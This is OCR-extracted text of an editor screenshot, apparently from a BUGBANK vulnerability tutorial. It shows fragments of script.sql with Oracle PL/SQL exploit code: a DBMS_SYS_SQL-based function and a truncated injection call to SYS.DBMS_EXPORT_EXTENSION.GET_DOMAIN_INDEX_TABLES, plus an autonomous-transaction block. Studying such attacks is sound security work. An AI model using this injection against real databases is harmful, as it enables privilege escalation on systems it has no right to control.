 C:\Users\D0g3\Desktop\script.sql • (phpcollab-v2.6.1) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 | BUGBANK
FOLDERS
phpcollab-v2.6.1
phpcollab
Find Results
script.sql
91 'END;';
92 DBMS_SQL.PARSE(CRS, STMTSTRING, DBMS_SYS_SQL.V7);
93 DBMS_SQL.BIND_VARIABLE(CRS,':p1',GETTABLENAMES_CONTEXT);
94 DUMMY := DBMS_SQL.EXECUTE(CRS);
95 DBMS_SQL.CLOSE_CURSOR(CRS);
96 STMTSTRING := '';
97
98 END IF;
99
100 RETURN STMTSTRING;
101
102 -- snippets
103 END GET_DOMAIN_INDEX_TABLES;
104
105 TYPE_SCHEMA TYPE_NAME GET_TABLES
106
107 select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('foo','bar','DBMS_OUTPUT".PUT_
108
109 AUTONOMOUS_TRANSACTION
110
111 DECLARE
112 PRAGMA AUTONOMOS_TRANSACTION;
113 BEGIN
114 -- 独立环境
115 END;
116
激活 Windows
漏洞银行
BUGBANK.CN
4 lines, 79 characters selected
在这里输入你要搜索的内容
英
20:50
2018/5/4